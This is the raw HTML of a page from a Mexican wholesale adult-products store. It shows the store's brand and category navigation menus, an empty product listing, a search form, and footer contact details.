		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5748"><a href="#">K-Ñ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5749"><a href="#">O-S</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5750"><a href="#">T-Z</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></aside>			</div><!-- .sidebar-inner -->
		</div><!-- #shop-sidebar -->

		<div class="col large-9">
		<div class="shop-container">
		
		
			<p class="woocommerce-info">No se encontraron productos que concuerden con la selección.</p>

		
		</div><!-- shop container -->
		</div>
</div>

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">	

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		<div id="text-3" class="col pb-0 widget widget_text"><h3 class="widget-title">¿Quiénes Somos?</h3><div class="is-divider small"></div>			<div class="textwidget"><p><strong>Somos una distribuidora de artículos para adulto con alcance en todo México.</strong></p>
<p><strong>Trabajamos miles de productos de las marcas mas importantes del mundo.</strong></p>
</div>
		</div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<h3 class="widget-title">¿Necesitas Ayuda?</h3><div class="is-divider small"></div>		
		<span style="font-size: 100%;">Ponte en contacto con nosotros y en breve responderemos tus dudas.</span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Teléfono: <span style="color: #a71e23;"><a style="color: #a71e23;" href="tel:5525695800">(52) 55 2569-5800 / 55 5217-3387</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para información general:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:hola@vartamayoreo.mx">hola@vartamayoreo.mx</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para ventas y seguimiento de pedidos:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:ventas@vartamayoreo.mx">ventas@vartamayoreo.mx</a></span>
		</div>		
		<div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class=" wp-image-40167 aligncenter" src="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png" alt="" width="239" height="83" srcset="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png 500w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1400x487.png 1400w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-768x267.png 768w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1536x534.png 1536w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-2048x712.png 2048w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-64x22.png 64w" sizes="auto, (max-width: 239px) 100vw, 239px" /></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Varta Mayoreo. Todos los Derechos Reservados.</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar mfp-hide">
    <div class="sidebar-menu ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-3">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-3"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5730"><a href="#" class="nav-top-link">Juguetes</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5731"><a href="#" class="nav-top-link">Lencería</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5732"><a href="#" class="nav-top-link">Vitrina</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-410"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5733"><a href="#" class="nav-top-link">Marcas</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5746"><a href="#">A-E</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5747"><a href="#">F-J</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5748"><a href="#">K-Ñ</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
